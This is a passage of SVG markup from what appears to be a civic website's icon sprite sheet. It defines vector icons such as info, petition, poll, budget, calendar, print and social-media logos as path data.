<path class="path1" d="M16 0c-8.836 0-16 7.164-16 16s7.164 16 16 16 16-7.164 16-16c0-8.836-7.164-16-16-16zM24.449 23.346l-1.281 1.281c-0.229 0.228-0.898 0.371-0.92 0.371-4.053 0.035-7.955-1.557-10.822-4.424-2.875-2.877-4.469-6.793-4.426-10.859 0-0.002 0.147-0.652 0.375-0.879l1.281-1.281c0.469-0.471 1.369-0.684 2-0.473l0.269 0.090c0.629 0.211 1.289 0.906 1.463 1.547l0.644 2.365c0.174 0.643-0.061 1.557-0.529 2.025l-0.855 0.855c0.84 3.109 3.279 5.549 6.389 6.391l0.855-0.856c0.471-0.471 1.385-0.705 2.026-0.532l2.365 0.647c0.641 0.176 1.336 0.832 1.547 1.461l0.090 0.273c0.209 0.629-0.002 1.529-0.471 1.996z"/>
</symbol>
</defs>

</symbol>
<symbol id="icons_old">
    <defs>
        <symbol id="icon-info" viewBox="0 0 30 32">
            <title>info</title>
            <path class="path1" d="M14.79 0c-8.155 0-14.788 6.243-14.79 13.918 0 4.805 2.631 9.245 6.919 11.788l-1.434 4.756c-0.166 0.55 0.132 1.127 0.672 1.314 0.060 0.019 0.678 0.224 1.679 0.224 1.346 0 3.378-0.373 5.652-2.072 0.472-0.35 0.57-1.022 0.216-1.491-0.352-0.472-1.022-0.574-1.494-0.22-1.816 1.361-3.36 1.645-4.316 1.654l1.306-4.333c0.077-0.218 0.081-0.465 0.004-0.689-0.1-0.307-0.329-0.538-0.61-0.655-3.986-2.091-6.458-6.023-6.458-10.28 0-6.493 5.675-11.78 12.655-11.78s12.659 5.287 12.659 11.782c0 6.403-5.381 11.577-12.255 11.775-0.527 0.015-0.962 0.412-1.028 0.935-0.064 0.523 0.26 1.018 0.766 1.159l0.045 0.013c0.169 0.049 0.333 0.060 0.489 0.023 7.935-0.331 14.118-6.399 14.118-13.901-0.002-7.677-6.638-13.92-14.792-13.92z"/>
            <path class="path2" d="M16.928 14.876l1.961-1.829c0.971-1.001 1.462-2.206 1.462-3.574 0-0.687-0.137-1.353-0.416-1.995-0.273-0.593-0.634-1.124-1.092-1.581-0.448-0.444-0.969-0.806-1.575-1.077-1.276-0.563-2.757-0.544-3.964-0.017-0.604 0.26-1.148 0.621-1.587 1.065-0.472 0.457-0.841 1.007-1.084 1.594-0.277 0.621-0.42 1.295-0.42 2.010 0 0.964 0.785 1.745 1.745 1.745 0.962 0 1.743-0.781 1.743-1.745 0-0.226 0.036-0.414 0.134-0.632 0.077-0.188 0.177-0.337 0.335-0.491 0.156-0.149 0.312-0.258 0.525-0.348 0.35-0.154 0.806-0.156 1.167 0 0.198 0.094 0.38 0.218 0.523 0.363 0.147 0.158 0.275 0.335 0.363 0.531 0.081 0.186 0.119 0.373 0.119 0.578 0 0.459-0.139 0.8-0.41 1.086l-1.946 1.805c-1.491 1.491-2.245 3.22-2.245 5.146 0 0.96 0.781 1.741 1.745 1.741 0.967 0 1.745-0.777 1.745-1.741 0-0.984 0.395-1.858 1.171-2.635z"/>
            <path class="path3" d="M14.041 19.623c-0.461 0-0.843 0.149-1.154 0.474-0.312 0.316-0.486 0.696-0.486 1.152 0 0.459 0.164 0.836 0.486 1.152 0.303 0.32 0.687 0.48 1.154 0.48 0.444 0 0.828-0.158 1.148-0.48 0.316-0.316 0.474-0.693 0.474-1.152 0-0.444-0.156-0.83-0.474-1.152-0.32-0.314-0.704-0.474-1.148-0.474z"/>
        </symbol>
        <symbol id="icon-poll-ic" viewBox="0 0 25 32">
            <title>poll-ic</title>
            <path class="path1" d="M24.889 30.258c0 0.96-0.782 1.742-1.742 1.742h-21.404c-0.96 0-1.742-0.782-1.742-1.742v-28.516c0-0.96 0.782-1.742 1.742-1.742h21.404c0.96 0 1.742 0.782 1.742 1.742v28.516zM1.778 30.222h21.333v-28.444h-21.333v28.444z"/>
            <path class="path2" d="M4.978 5.689h14.933v1.778h-14.933v-1.778z"/>
            <path class="path3" d="M4.978 9.956h14.933v1.778h-14.933v-1.778z"/>
            <path class="path4" d="M4.978 14.222h14.933v1.778h-14.933v-1.778z"/>
            <path class="path5" d="M4.978 18.844h14.933v1.778h-14.933v-1.778z"/>
            <path class="path6" d="M11.698 27.804l-2.738-2.311 0.924-1.102 1.742 1.458 3.342-3.271 0.996 1.031z"/>
        </symbol>
        <symbol id="icon-petition" viewBox="0 0 33 32">
            <title>petition</title>
            <path class="path1" d="M19.080 27.28c0.44 0.68 0.96 1.32 1.64 1.76 0.96 0.68 2.080 1.080 3.36 1.080 2.72 0 4.96-1.84 5.64-4.32 0.16-0.48 0.2-0.96 0.2-1.52 0-0.2 0-0.36-0.040-0.52-0.2-2.48-2-4.6-4.4-5.16-0.44-0.080-0.92-0.2-1.4-0.2-0.2 0-0.4 0-0.64 0.040-0.080 0-0.2 0-0.28 0.040-2.76 0.44-4.96 2.88-4.96 5.8 0 1.040 0.36 2.12 0.88 3zM16.92 27.4c-0.44-0.96-0.68-2.040-0.68-3.16 0-3.56 2.4-6.52 5.6-7.52 0.2-0.040 0.44-0.080 0.64-0.16-0.8-1.28-1.72-2.28-2.72-2.96-0.52-0.4-1.040-0.68-1.56-0.88-0.64-0.24-1.2-0.4-1.8-0.4-0.48 0-1.040 0.080-1.56 0.28s-1.080 0.44-1.6 0.84c-2.48 1.64-4.76 5.2-4.76 10.080 0 0.44 0.080 0.84 0.24 1.16 0.16 0.4 0.4 0.68 0.68 0.96 0.36 0.28 0.8 0.6 1.32 0.8 1.6 0.72 3.92 1 6.2 0.96zM33.28 21.2c0 1.28-0.52 2.36-1.36 3.2 0 0 0 0.040-0.040 0.040-0.16 4.2-3.56 7.56-7.8 7.56-2.36 0-4.44-1.040-5.84-2.64-3.84 0.36-8.2-0.36-10.16-2.28-0.2-0.2-0.36-0.4-0.52-0.6-2.52-0.16-4.92-0.84-6.2-2.080-0.88-0.88-1.36-1.96-1.36-3.2 0-2.64 0.88-5.56 2.36-7.8 0.72-1.12 1.56-2 2.48-2.68 0.16-0.16 0.2-0.36 0.24-0.52 0.040-0.28-0.040-0.64-0.24-0.88-0.88-0.96-1.48-2.28-1.48-3.76 0-3.080 2.48-5.56 5.56-5.56 1.4 0 2.68 0.52 3.64 1.4 1.080-0.88 2.4-1.36 3.84-1.36 1.56 0 2.96 0.6 4.040 1.52 0.96-0.96 2.36-1.56 3.84-1.56 3.080 0 5.56 2.48 5.56 5.56 0 1.4-0.52 2.72-1.48 3.76-0.2 0.28-0.24 0.6-0.24 0.88 0.040 0.2 0.080 0.4 0.24 0.52 0.92 0.68 1.76 1.56 2.48 2.68 1.56 2.24 2.44 5.2 2.44 7.8zM31.44 21.76c0.040-0.2 0.040-0.36 0.040-0.52 0.040-6.28-4.16-10.12-7.12-10.12-0.92 0-2 0.4-3.040 1.080 0.88 0.68 1.72 1.6 2.4 2.68 0.36 0.48 0.64 0.96 0.88 1.56 3.2 0.24 5.88 2.4 6.84 5.32zM27.4 7.76c0.44-0.64 0.68-1.36 0.68-2.2 0-2.080-1.72-3.8-3.8-3.8-1.080 0-2 0.44-2.68 1.12 0.6 0.96 0.96 2.080 0.96 3.28 0 0.88-0.2 1.64-0.48 2.44 0.64 0.48 1.4 0.72 2.24 0.72 1.080 0 2.040-0.44 2.72-1.16 0.12-0.12 0.24-0.24 0.36-0.4zM20.52 6.040c0-2.28-1.84-4.16-4.16-4.16s-4.16 1.84-4.16 4.16c0 2.32 1.84 4.16 4.16 4.16s4.16-1.84 4.16-4.16zM10.32 6.2c0-1.32 0.4-2.48 1.080-3.48-0.68-0.6-1.52-0.92-2.48-0.92-2.080 0-3.8 1.72-3.8 3.8 0 0.84 0.24 1.56 0.72 2.2 0.16 0.16 0.24 0.28 0.36 0.44 0.68 0.72 1.64 1.16 2.72 1.16 0.72 0 1.4-0.2 1.96-0.6-0.4-0.8-0.56-1.68-0.56-2.6zM9.2 14.88c0.72-1.16 1.6-2.080 2.6-2.84-0.92-0.64-1.96-0.96-2.84-0.96-2.96 0-7.16 3.84-7.16 10.080 0 0.8 0.24 1.4 0.84 1.96 0.8 0.72 2.36 1.2 4.080 1.4-0.080-0.36-0.080-0.68-0.080-1.080-0.080-2.84 0.88-6.080 2.56-8.56z"/>
            <path class="path2" d="M22.72 27.12l-1.72-1.64c-0.28-0.24-0.36-0.6-0.2-0.96 0.24-0.56 1.040-0.76 1.44-0.32 0.36 0.32 0.68 0.64 1.040 1 1-1.12 2-2.2 2.96-3.32 0.44-0.48 1.2-0.32 1.48 0.24 0.16 0.32 0.080 0.68-0.16 0.96-0.84 0.96-1.68 1.92-2.56 2.84l-1 1.12c-0.16 0.2-0.4 0.28-0.68 0.28-0.2 0.040-0.44-0.040-0.6-0.2z"/>
        </symbol>
        <symbol id="icon-phone-circle" viewBox="0 0 32 32">
            <title>phone-circle</title>
            <path class="path1" d="M16 0c-8.836 0-16 7.164-16 16s7.164 16 16 16 16-7.164 16-16c0-8.836-7.164-16-16-16zM24.449 23.346l-1.281 1.281c-0.229 0.228-0.898 0.371-0.92 0.371-4.053 0.035-7.955-1.557-10.822-4.424-2.875-2.877-4.469-6.793-4.426-10.859 0-0.002 0.147-0.652 0.375-0.879l1.281-1.281c0.469-0.471 1.369-0.684 2-0.473l0.269 0.090c0.629 0.211 1.289 0.906 1.463 1.547l0.644 2.365c0.174 0.643-0.061 1.557-0.529 2.025l-0.855 0.855c0.84 3.109 3.279 5.549 6.389 6.391l0.855-0.856c0.471-0.471 1.385-0.705 2.026-0.532l2.365 0.647c0.641 0.176 1.336 0.832 1.547 1.461l0.090 0.273c0.209 0.629-0.002 1.529-0.471 1.996z"/>
        </symbol>
        <symbol id="icon-pool" viewBox="0 0 23 32">
            <title>pool</title>
            <path class="path1" d="M16.96 2.56v1.6h3.2c0 0 1.6 0 1.6 1.6v23.040c0 1.765-1.6 1.6-1.6 1.6h-16.96c0 0-1.6 0-1.6-1.6v-23.040c0-1.6 1.6-1.6 1.6-1.6h3.199v-1.6h-3.199c0 0-3.2 0-3.2 3.2 0 9.264 0 23.040 0 23.040 0 3.2 3.2 3.2 3.2 3.2h16.96c0 0 3.2 0 3.2-3.2v-23.040c0-3.2-3.2-3.2-3.2-3.2h-3.2zM13.76 2.24c0 0 0-2.24-2.080-2.24s-2.087 2.24-2.087 2.24h-0.954c-0.353 0-0.639 0.284-0.639 0.642v0.956c0 0.355 0.289 0.642 0.64 0.642h6.079c0.354 0 0.64-0.284 0.64-0.642v-0.956c0-0.355-0.286-0.642-0.642-0.642h-0.958zM11.68 2.4c0.265 0 0.48-0.215 0.48-0.48s-0.215-0.48-0.48-0.48-0.48 0.215-0.48 0.48 0.215 0.48 0.48 0.48z"/>
            <path class="path2" d="M7.946 10.72h11.363c0.278 0 0.503 0.226 0.503 0.504v1.668c0 0.278-0.225 0.504-0.503 0.504h-11.363c-0.278 0-0.504-0.226-0.504-0.504v-1.668c0-0.278 0.225-0.504 0.504-0.504z"/>
            <path class="path3" d="M7.946 15.234h7.853c0.278 0 0.504 0.226 0.504 0.504v1.667c0 0.278-0.226 0.504-0.504 0.504h-7.853c-0.278 0-0.504-0.226-0.504-0.504v-1.667c0-0.278 0.225-0.504 0.504-0.504z"/>
            <path class="path4" d="M7.442 21.67v-1.586c0-0.278 0.226-0.503 0.504-0.503h3.339c0.278 0 0.504 0.225 0.504 0.503v1.586c0 0.324-0.262 0.585-0.585 0.585h-3.177c-0.323 0-0.585-0.261-0.585-0.585z"/>
            <path class="path5" d="M4.826 10.734c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
            <path class="path6" d="M4.826 15.267c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
            <path class="path7" d="M4.826 22.178c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32z"/>
        </symbol>
        <symbol id="icon-print" viewBox="0 0 29 32">
            <title>print</title>
            <path class="path1" d="M23.533 1.091c0-0.603-0.487-1.090-1.089-1.091h-16.175c-0.6 0.001-1.088 0.487-1.088 1.091v3.079h18.353v-3.078zM25.638 5.631h-22.562c-1.698 0-3.076 1.574-3.076 3.518v8.746c0 1.942 1.378 3.517 3.076 3.517h1.012v-3.078c0-1.206 0.977-2.181 2.18-2.181h16.175c1.204 0 2.18 0.975 2.181 2.181v3.078h1.014c1.699 0 3.075-1.575 3.075-3.517v-8.746c0-1.943-1.377-3.518-3.075-3.518zM21.31 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.543-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM25.49 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.544-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM20.797 26.104h-3.864c-0.052 0-0.103 0.021-0.14 0.058s-0.058 0.087-0.058 0.14v3.918h-8.819v-11.776h-1.781v12.665c0 0.235 0.095 0.465 0.261 0.63s0.395 0.261 0.63 0.261h10.083c0.234 0 0.463-0.096 0.63-0.26l4.576-4.568c0.169-0.169 0.262-0.393 0.262-0.631v-8.097h-1.781v7.66z"/>
        </symbol>
        <symbol id="icon-projects" viewBox="0 0 32 32">
            <title>projects</title>
            <path class="path1" d="M28.641 23.008h-25.281c-1.853 0-3.36-1.508-3.36-3.361v-16.285c0-1.853 1.507-3.362 3.36-3.362h25.281c1.852 0 3.359 1.509 3.359 3.362v16.285c0 1.853-1.507 3.361-3.359 3.361zM3.36 1.959c-0.773 0-1.401 0.629-1.401 1.403v16.285c0 0.774 0.628 1.402 1.401 1.402h25.281c0.772 0 1.4-0.629 1.4-1.402v-16.285c0-0.774-0.628-1.403-1.4-1.403h-25.281z"/>
            <path class="path2" d="M4.298 32c-0.109 0-0.221-0.018-0.33-0.057-0.509-0.182-0.775-0.743-0.593-1.252l3.214-8.992c0.182-0.509 0.744-0.773 1.252-0.592s0.775 0.743 0.593 1.252l-3.214 8.992c-0.144 0.4-0.521 0.65-0.923 0.65z"/>
            <path class="path3" d="M27.702 32c-0.402 0-0.779-0.249-0.922-0.65l-3.216-8.992c-0.182-0.509 0.083-1.070 0.592-1.252 0.508-0.182 1.070 0.083 1.252 0.592l3.216 8.992c0.182 0.509-0.083 1.070-0.592 1.252-0.109 0.039-0.22 0.057-0.33 0.057z"/>
            <path class="path4" d="M26.094 28.055h-20.189c-0.541 0-0.98-0.439-0.98-0.98s0.438-0.98 0.98-0.98h20.189c0.541 0 0.98 0.439 0.98 0.98s-0.439 0.98-0.98 0.98z"/>
            <path class="path5" d="M10.902 17.913c2.346 0 4.249-1.902 4.249-4.248h-4.249v-4.248c-2.346 0-4.249 1.902-4.249 4.248s1.902 4.248 4.249 4.248z"/>
            <path class="path6" d="M17.529 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path7" d="M20.588 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
            <path class="path8" d="M6.653 5.727v0.579c0 0.309 0.251 0.56 0.56 0.56h17.573c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-17.574c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path9" d="M17.529 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path10" d="M20.588 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
        </symbol>
        <symbol id="icon-t-max" viewBox="0 0 35 32">
            <title>t-max</title>
            <path class="path1" d="M18.764 29.964c-0.727 0-1.165-0.145-1.455-0.289-0.291-0.147-0.291-0.291-0.291-0.582v-27.056h0.145c1.745 0 3.056 0.145 4.073 0.291 1.018 0.145 1.745 0.291 2.182 0.582 0.582 0.291 0.873 0.582 1.164 0.873 0.289 0.436 0.436 0.873 0.58 1.455l1.165 4.945h2.473v-10.182h-27.927l-0.873 10.036h2.618l1.455-5.527c0.145-0.582 0.436-1.018 0.582-1.309 0.291-0.291 0.727-0.582 1.309-0.727s1.309-0.291 2.327-0.291c1.018 0 2.327-0.145 3.927-0.145h0.145v27.055c0 0.291-0.145 0.436-0.436 0.582s-0.727 0.291-1.455 0.291l-3.2 0.291-0.145 1.745h14.836l-0.145-1.745-3.055-0.291zM30.545 17.455v-4.364h-2.909v4.364h-4.364v2.909h4.364v4.364h2.909v-4.364h4.364v-2.909h-4.364z"/>
        </symbol>
        <symbol id="icon-t-min" viewBox="0 0 46 32">
            <title>t-min</title>
            <path class="path1" d="M0 10h2.6l1.4-5.8c0.2-0.6 0.4-1.2 0.6-1.6s0.6-0.6 1.2-0.8c0.6-0.2 1.4 0 2.4 0s2.2 0.2 3.8 0.2h-0.6v26.4c0 0.2 0.2 0.4 0 0.6s-0.6 0.2-1.2 0.4l-3 0.6v2h15l-0.2-2-3-0.6c-0.8 0-1-0.202-1.2-0.4s0-0.4 0-0.6v-26.4h-0.4c1.8 0 3-0.2 4 0s1.798 0.2 2.2 0.4c0.6 0.2 0.8 0.4 1.202 0.8 0.2 0.4 0.398 1 0.6 1.6l1.198 5.2h3.4v-10h-29.2l-0.8 10zM30 20h16v-4h-16v4z"/>
        </symbol>
        <symbol id="icon-twitter" viewBox="0 0 32 32">
            <title>twitter</title>
            <path class="path1" d="M32 6.079c-1.178 0.522-2.442 0.876-3.769 1.034 1.356-0.812 2.394-2.1 2.885-3.629-1.272 0.752-2.675 1.298-4.171 1.594-1.198-1.278-2.901-2.074-4.791-2.074-3.625 0-6.565 2.939-6.565 6.563 0 0.514 0.058 1.016 0.17 1.496-5.455-0.274-10.292-2.887-13.529-6.859-0.566 0.968-0.888 2.096-0.888 3.299 0 2.278 1.16 4.287 2.919 5.463-1.076-0.036-2.088-0.332-2.973-0.824v0.082c0 3.179 2.264 5.833 5.265 6.437-0.55 0.148-1.13 0.23-1.73 0.23-0.424 0-0.834-0.042-1.236-0.122 0.836 2.61 3.259 4.507 6.131 4.559-2.246 1.76-5.077 2.805-8.152 2.805-0.53 0-1.052-0.032-1.566-0.090 2.905 1.866 6.355 2.953 10.062 2.953 12.076 0 18.677-10.002 18.677-18.677l-0.022-0.85c1.29-0.92 2.405-2.076 3.283-3.391z"/>
        </symbol>
        <symbol id="icon-youtube" viewBox="0 0 32 32">
            <title>youtube</title>
            <path class="path1" d="M31.447 8.436c-0.392-1.702-1.784-2.957-3.459-3.145-3.968-0.443-7.985-0.445-11.982-0.443-3.999-0.002-8.016 0-11.984 0.443-1.675 0.187-3.066 1.443-3.458 3.145-0.558 2.424-0.564 5.069-0.564 7.564s0 5.14 0.558 7.564c0.391 1.701 1.782 2.957 3.458 3.145 3.968 0.443 7.985 0.446 11.983 0.443 3.999 0.002 8.015 0 11.982-0.443 1.675-0.187 3.067-1.443 3.459-3.145 0.558-2.424 0.56-5.069 0.56-7.564s0.005-5.141-0.553-7.564zM11.87 20.967c0-3.54 0-7.042 0-10.583 3.391 1.77 6.76 3.527 10.173 5.308-3.402 1.765-6.773 3.512-10.173 5.275z"/>
        </symbol>
        <symbol id="icon-arrow-down" viewBox="0 0 47 32">
            <title>arrow-down</title>
            <path class="path1" d="M23.748 32l23.509-24.143-7.93-7.953-15.674 16.096-15.864-15.905-7.837 8.047 19.832 19.88z"/>
        </symbol>
        <symbol id="icon-arrow-right" viewBox="0 0 32 32">
            <title>arrow-right</title>
            <path class="path1" d="M10.022 30.090c-0.198 0.198-0.447 0.298-0.719 0.298s-0.521-0.099-0.719-0.298c-0.397-0.397-0.397-1.042 0-1.439l12.651-12.651-12.651-12.651c-0.397-0.397-0.397-1.042 0-1.439s1.042-0.397 1.439 0l13.371 13.371c0.397 0.397 0.397 1.042 0 1.439l-13.371 13.371z"/>
        </symbol>
        <symbol id="icon-arrow-right2" viewBox="0 0 32 32">
            <title>arrow-right2</title>
            <path class="path1" d="M9.867 0l-3.733 3.733 12.267 12.267-12.267 12.267 3.733 3.733 16-16z"/>
        </symbol>
        <symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
            <title>arrow-slider-left</title>
            <path class="path1" d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
        </symbol>
        <symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
            <title>arrow-slider-right</title>
            <path class="path1" d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
        </symbol>
        <symbol id="icon-auction" viewBox="0 0 36 32">
            <title>auction</title>
            <path class="path1" d="M12.001 22.315c6.122 0 9.829 1.243 10.181 1.937-0.352 0.694-4.059 1.937-10.181 1.937s-9.829-1.244-10.181-1.937c0.352-0.694 4.059-1.937 10.181-1.937zM12.001 21.473c-6.093 0-11.032 1.244-11.032 2.779s4.939 2.78 11.032 2.78 11.032-1.244 11.032-2.78c0-1.535-4.939-2.779-11.032-2.779z"/>
            <path class="path2" d="M23.033 27.2v-1.768c0 0-0.674 2.316-11.032 2.316s-11.032-2.316-11.032-2.316v1.726c0 0-0.969 0.674-0.969 1.6s1.179 3.116 11.79 3.242h0.337c10.611-0.126 11.79-2.316 11.79-3.242 0-0.8-0.674-1.39-0.884-1.558z"/>
            <path class="path3" d="M19.061 6.482c0.379-0.295 0.632-0.716 0.715-1.179s-0.126-0.926-0.505-1.179l-6.737-3.958c-0.421-0.253-0.926-0.211-1.263 0.084-0.379 0.295-0.632 0.716-0.716 1.179l-0.126 0.758 8.043 4.8 0.59-0.505z"/>
            <path class="path4" d="M5.207 12.462l6.695 4c0.421 0.253 0.926 0.211 1.263-0.084 0.379-0.295 0.632-0.716 0.716-1.179l0.126-0.758-8.001-4.842-0.632 0.505c-0.379 0.295-0.632 0.716-0.716 1.179-0.042 0.463 0.168 0.926 0.547 1.179z"/>
            <path class="path5" d="M24.071 13.514c0-0.042 0.043-0.084 0.043-0.126 0.126-0.421-0.043-0.884-0.464-1.095-0.463-0.295-1.095-0.126-1.347 0.337l-1.516 2.527c-0.295 0.463-0.126 1.095 0.337 1.347 0.379 0.211 0.885 0.168 1.179-0.126l0.084-0.084c0.043-0.042 0.084-0.084 0.084-0.126l1.516-2.527c0.042-0.042 0.084-0.084 0.084-0.126z"/>
            <path class="path6" d="M15.481 11.956l4.59 2.948c0.043-0.042 0.043-0.126 0.084-0.168l1.516-2.527c0.043-0.042 0.084-0.084 0.084-0.168l-4.758-2.653 1.095-1.853-8.043-4.716-3.706 6.19 8.043 4.8 1.095-1.853z"/>
            <path class="path7" d="M34.977 19.367l-10.149-5.6c-0.042 0.084-0.084 0.168-0.126 0.253l-1.516 2.526c-0.043 0.084-0.126 0.168-0.168 0.253l9.769 6.274c1.011 0.674 2.4 0.337 3.032-0.716 0.632-1.011 0.253-2.4-0.842-2.99z"/>
        </symbol>
        <symbol id="icon-budget" viewBox="0 0 22 32">
            <title>budget</title>
            <path class="path1" d="M10.749 32c-1.765 0-3.236-1.104-3.522-2.549h-0.036c-1.387 0-2.515-1.127-2.515-2.514v-7.328c-2.935-2.011-4.677-5.296-4.677-8.859 0-5.928 4.822-10.75 10.749-10.75s10.749 4.822 10.749 10.75c0 3.563-1.741 6.847-4.677 8.859v7.327c0 1.386-1.127 2.514-2.514 2.514h-0.035c-0.286 1.445-1.757 2.549-3.523 2.549zM10.749 1.333c-5.192 0-9.416 4.224-9.416 9.417 0 3.228 1.633 6.195 4.368 7.938l0.309 0.197v8.052c0 0.651 0.53 1.181 1.181 1.181h1.399l-0.079 0.837c-0.001 0.937 1.003 1.713 2.238 1.713s2.24-0.775 2.24-1.729l-0.016-0.095-0.065-0.725h1.399c0.651 0 1.181-0.529 1.181-1.181v-8.051l0.309-0.197c2.735-1.742 4.368-4.71 4.368-7.938 0-5.193-4.224-9.417-9.415-9.417z"/>
            <path class="path2" d="M16.155 21.574h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path3" d="M16.155 24.107h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path4" d="M16.155 26.639h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path5" d="M9.307 3.861l1.061 0.007v1.371c0.127-0.029 0.295-0.043 0.502-0.043 0.151 0 0.311 0.005 0.481 0.014v-1.357h1.060v1.535c0.74 0.207 1.353 0.575 1.839 1.103 0.716 0.749 1.143 1.881 1.279 3.393l-1.4 0.007c0-0.801-0.245-1.603-0.736-2.404-0.273-0.335-0.6-0.605-0.983-0.813v3.393l-1.060-0.007v-3.669c-0.17-0.019-0.33-0.028-0.481-0.028-0.213 0-0.379 0.017-0.502 0.049v3.662l-1.061-0.007v-3.295c-0.387 0.198-0.691 0.448-0.912 0.749-0.613 0.754-0.919 1.73-0.919 2.927 0 1.343 0.343 2.408 1.029 3.195s1.592 1.181 2.719 1.181h3.373v1.173h-7.798l-0.007-1.173h1.499c-1.546-1.089-2.319-2.547-2.319-4.376 0-1.537 0.443-2.791 1.329-3.761 0.514-0.571 1.183-0.978 2.008-1.223v-1.605z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 28 32">
            <title>calendar</title>
            <path class="path1" d="M0 10.24v19.17c0 1.431 1.146 2.59 2.56 2.59h23.040c1.414 0 2.56-1.159 2.56-2.59v-19.17h-28.16zM7.040 30.080h-5.12v-5.12h5.12v5.12zM7.040 23.68h-5.12v-5.12h5.12v5.12zM7.040 17.28h-5.12v-5.12h5.12v5.12zM13.44 30.080h-5.12v-5.12h5.12v5.12zM13.44 23.68h-5.12v-5.12h5.12v5.12zM13.44 17.28h-5.12v-5.12h5.12v5.12zM19.84 30.080h-5.12v-5.12h5.12v5.12zM19.84 23.68h-5.12v-5.12h5.12v5.12zM19.84 17.28h-5.12v-5.12h5.12v5.12zM26.24 30.080h-5.12v-5.12h5.12v5.12zM26.24 23.68h-5.12v-5.12h5.12v5.12zM26.24 17.28h-5.12v-5.12h5.12v5.12z"/>
            <path class="path2" d="M25.6 3.84h-4.16v-2.88c0-0.53-0.43-0.96-0.96-0.96s-0.96 0.43-0.96 0.96v2.88h-10.88v-2.88c0-0.53-0.43-0.96-0.96-0.96s-0.96 0.43-0.96 0.96v2.88h-4.16c-1.414 0-2.56 1.159-2.56 2.59v2.53h28.16v-2.53c0-1.43-1.146-2.59-2.56-2.59zM7.68 8.32c-1.060 0-1.92-0.86-1.92-1.92 0-0.71 0.387-1.329 0.96-1.661v1.661c0 0.53 0.43 0.96 0.96 0.96s0.96-0.43 0.96-0.96v-1.661c0.573 0.332 0.96 0.951 0.96 1.661 0 1.060-0.86 1.92-1.92 1.92zM20.48 8.32c-1.060 0-1.92-0.86-1.92-1.92 0-0.71 0.387-1.329 0.96-1.661v1.661c0 0.53 0.43 0.96 0.96 0.96s0.96-0.43 0.96-0.96v-1.661c0.573 0.332 0.96 0.951 0.96 1.661 0 1.060-0.86 1.92-1.92 1.92z"/>
        </symbol>
        <symbol id="icon-connect" viewBox="0 0 29 32">
            <title>connect</title>
            <path class="path1" d="M11.343 29.63l1.619 2.37c-4.899-0.023-9.402-1.725-12.962-4.559v-2.233c0 0 0.094-1.831 1.885-2.674s2.702-1.011 2.765-1.045c0.063-0.034 2.42-0.584 3.257-1.415l-2.168 5.403 2.514-0.371 3.089 4.523z"/>
            <path class="path2" d="M16.653 18.091c0 0 4.039 0.124 5.956-1.834 0 0-2.79-0.79-2.288-5.867s-0.625-9.535-4.706-9.157c0 0-1.769-2.129-5.29-0.79-1.209 0.46-4.452 1.622-4.287 8.656s-2.5 7.076-2.5 7.076 1.374 1.999 6.038 1.958v2.099l3.386 11.768h0.046l3.644-11.768v-2.141z"/>
            <path class="path3" d="M19.106 25.542c0-0.077 0.002-0.154 0.005-0.23l-1.391-0.205-4.709 6.893c2.984-0.014 5.82-0.651 8.387-1.787-1.394-1.080-2.292-2.77-2.292-4.67z"/>
            <path class="path4" d="M20.848 21.355c-0.746-0.216-2.17-0.673-2.782-1.281l1.39 3.463c0.299-0.83 0.779-1.573 1.393-2.183z"/>
